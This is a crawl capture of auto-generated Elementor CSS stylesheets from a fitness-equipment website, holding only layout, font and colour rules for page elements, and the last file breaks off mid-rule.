.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 33px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-618f847 > .elementor-widget-container{padding:0px 26px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor8 );transition:color 0.3s;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-873 .elementor-element.elementor-element-31e7461:not(.elementor-motion-effects-element-type-background), .elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-873 .elementor-element.elementor-element-31e7461{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}body.elementor-page-873{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-445c188 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-bba2c95 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-9d4032f{padding:0px 0px 20px 0px;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-size:11px;}}@media(min-width:768px){.elementor-873 .elementor-element.elementor-element-80a028a{width:47.15%;}.elementor-873 .elementor-element.elementor-element-5d75407{width:52.85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-873 .elementor-element.elementor-element-80a028a{width:55%;}.elementor-873 .elementor-element.elementor-element-5d75407{width:45%;}}@media(max-width:767px){.elementor-873 .elementor-element.elementor-element-f89cb5b{width:50%;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-de33c6b .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-de33c6b > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-ea607d7{width:50%;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-1e3ff20 .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1e3ff20 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d0b298f{width:50%;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-eda709d .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-eda709d > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-cbd538e{width:50%;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-d00516a{width:50%;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-9d4032f{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-351485b{width:50%;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a{width:50%;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-c737cc5{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1219.css?ver=1752042536
body_size: 11708
content:
.elementor-1219 .elementor-element.elementor-element-6d9c5d5 .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-c3cfc91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-1939ea3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-eaa8f31 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-1219 .elementor-element.elementor-element-eaa8f31 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1219 .elementor-element.elementor-element-12703fd .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-56777e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-56777e0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-ca07334{text-align:left;}.elementor-1219 .elementor-element.elementor-element-ca07334 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-eabf1aa{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-eabf1aa > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-9384f96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-9384f96 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-1219 .elementor-element.elementor-element-8b37195{text-align:left;}.elementor-1219 .elementor-element.elementor-element-8b37195 img{width:29%;}.elementor-1219 .elementor-element.elementor-element-cc0611e{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-cc0611e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-57d1d47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-57d1d47 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1219 .elementor-element.elementor-element-7db3dde{text-align:left;}.elementor-1219 .elementor-element.elementor-element-7db3dde img{width:42%;}.elementor-1219 .elementor-element.elementor-element-b076182{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-b076182 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-d7b83b4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1219 .elementor-element.elementor-element-d7b83b4 > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-1219 .elementor-element.elementor-element-a45fecf{text-align:left;}.elementor-1219 .elementor-element.elementor-element-a45fecf img{width:42%;}.elementor-1219 .elementor-element.elementor-element-35c7a32{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-35c7a32 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-f7117f8{text-align:left;}.elementor-1219 .elementor-element.elementor-element-f7117f8 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-f7117f8 > .elementor-widget-container{padding:12px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-92e26aa{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-92e26aa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-c94afa8{text-align:left;}.elementor-1219 .elementor-element.elementor-element-c94afa8 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-c94afa8 > .elementor-widget-container{padding:12px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-df97a0f{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-df97a0f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-12703fd{padding:30px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5:not(.elementor-motion-effects-element-type-background), .elementor-1219 .elementor-element.elementor-element-6d9c5d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-3070.css?ver=1752042537
body_size: 7744
content:
.elementor-3070 .elementor-element.elementor-element-7b9896d .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-2fcf6d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-eba0ade > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-e539d27 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-3070 .elementor-element.elementor-element-e539d27 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3070 .elementor-element.elementor-element-e92327c .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-d0f481b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-d0f481b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-d6616da{text-align:left;}.elementor-3070 .elementor-element.elementor-element-d6616da img{width:60%;}.elementor-3070 .elementor-element.elementor-element-731436e{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-731436e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-d5e1c54 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-d5e1c54 > .elementor-element-populated{margin:0px 0px 0px 